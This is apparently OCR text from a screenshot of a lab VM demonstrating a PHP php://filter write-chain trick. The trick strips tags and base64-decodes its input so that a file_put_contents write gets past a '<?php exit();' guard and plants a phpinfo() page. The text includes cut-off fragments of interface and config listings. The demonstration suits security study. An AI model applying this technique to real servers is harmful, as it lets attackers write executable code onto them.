 不安全 | 192.168.176.128/whippet.php
PHP Version 7.2.24-0ubuntu0.18.04.6
php
Ubuntu20.04 - VMware Workstation
10 00:24:02 UTC 2020 x86_64
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Ubuntu20.04
Activities Text Editor Oct 9 23:16
Open test.php Save
/var/www/html
1 <?php
2
3 $content="php://filter/write=string.strip_tags|convert.base64-decode/resource=?-
>PD9waHAgcGhwaW5mbygpOz8+/../whippet.php";
4 file_put_contents($content,"<?php exit();".$content);
5
6 ?>
7.2/apache2/conf.d/10-pdo.ini,
7.2/apache2/conf.d/20-ctype.ini,
pache2/conf.d/20-fileinfo.ini,
ache2/conf.d/20-gettext.ini,
/apache2/conf.d/20-json.ini,
apache2/conf.d/20-posix.ini,
7.2/apache2/conf.d/20-shmop.ini,
.2/apache2/conf.d/20-sysvmsg.ini,
7.2/apache2/conf.d/20-sysvshm.ini,
Open whippet.php Save
/var/www/html
1 <?php phpinfo();?>ÿü!^¶i